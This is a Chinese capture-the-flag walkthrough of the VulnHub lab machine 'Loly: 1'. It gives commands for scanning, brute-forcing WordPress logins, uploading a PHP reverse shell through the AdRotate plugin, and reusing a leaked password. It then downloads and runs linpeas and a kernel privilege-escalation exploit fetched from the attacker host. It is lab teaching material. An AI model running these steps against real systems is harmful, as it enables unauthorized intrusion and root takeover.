-

vulnhub Loly: 1

渗透思路:

nmap扫描端口 ---- gobuster扫描网站目录 ---- wpscan爆破wordpress用户名和密码 ---- 利用wordpress AdRotate文件上传功能getshell ---- 利用内核漏洞提权(eBPF_verifier)

环境信息:

靶机:192.168.101.102

攻击机:192.168.101.34

具体步骤:



1、nmap扫描端口

sudo nmap -sV -sC -p- 192.168.101.102只扫描到80端口,看来只能通过webshell的方式进入靶机了

2、gobuster扫描网站目录

gobuster dir -u http://192.168.101.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt扫描到/wordpress

3、wpscan爆破wordpress用户名和密码

首先用wpscan枚举wordpress用户名,发现用户名loly

wpscan --url http://192.168.101.102/wordpress -e

接着用wpscan爆破loly的密码,得到fernando

wpscan --url http://192.168.101.102/wordpress -U loly -P "rockyou.txt"

4、利用wordpress AdRotate文件上传功能getshell

浏览器访问http://192.168.101.102/wordpress/wp-login.php,发现无法访问,并有如下提示

根据提示可以判断靶机wordpress对应的域名是loly.lc,因此需要修改/etc/hosts文件,增加靶机ip地址和loly.lc的对应关系

sudo vim /etc/hosts

修改好/etc/hosts之后,wordpress的login页面可以正常访问

以用户名loly,密码fernando登录后,会出现确认网站管理邮箱的页面,点The email is correct就行

进入管理页面后,一通搜索有没有改模版或者上传文件的地方,最后发现AdRotate的Manage Media中有一个上传文件的地方。

将kali上的/usr/share/webshells/php/php-reverse-shell.php中的$ip和$port分别修改为攻击机ip和攻击机监听的tcp端口,然后压缩为phpshell.zip文件,然后在该页面上传

在AdRotate的Settings中可以找到文件上传的位置

攻击机上监听8888端口

nc -nlvp 8888浏览器访问http://loly.lc/wordpress/wp-content/banners/phpshell.php

可以得到www-data的反弹shell,再执行如下命令得到交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash")'

5、利用内核漏洞提权(eBPF_verifier)

查看靶机上的/var/www/html/wordpress/wp-config.php文件,发现数据库密码为

lolyisabeautifulgirl

尝试访问数据库发现没什么有价值的信息,来到/home目录下发现本地有一个用户loly,联想到刚刚发现的数据库密码和loly有关,怀疑loly的系统密码可能也是lolyisabeautifulgirl

切换用户到loly

su - loly

loly家目录下有个cleanup.py文件

该文件内容是删除/tmp目录,看起来有点像定时任务,于是写了个python反弹shell进去,但是等了半天没反应

只能请linpeas.sh出马,在攻击机上起http服务

python2 -m SimpleHTTPServer 80靶机上下载并执行linpeas.sh

wget http://192.168.101.34/linpeas.sh && chmod +x linpeas.sh && ./linpeas.shlinpeas执行后给出几条可能性很高的内核漏洞利用建议,第一条就是下图这个eBPF_verifier

exp的下载地址为https://www.exploit-db.com/download/45010

先将exp下载到攻击机上,然后靶机从攻击机下载、编译、并执行exp,得到root权限

wget http://192.168.101.34/45010.c && gcc -o exp 45010.c && chmod +x exp && ./exp

在/root下找到root.txt

-

相关阅读:

SQL语言---数据的查询

JAVA --- Set

408 | 【2017年】计算机统考真题 自用回顾知识点整理

Win10下CUDA版OpenCV的编译过程

最新ChatGPT网站源码+支持GPT4.0+支持Midjourney绘画+支持国内全AI模型

期末前端web大作业——名侦探柯南网页制作 Hbuiderx制作网页 静态HTML网页单页制作 dreamweaver网页设计与制作代码 web前端期末大作业

RabbitMQ------发布确认(单个确认、批量确认、未确认)(四)

L848字母位移

Vue知识系列(1)每天10个小知识点

Linux下创建和删除用户

- 原文地址:https://blog.csdn.net/elephantxiang/article/details/126818795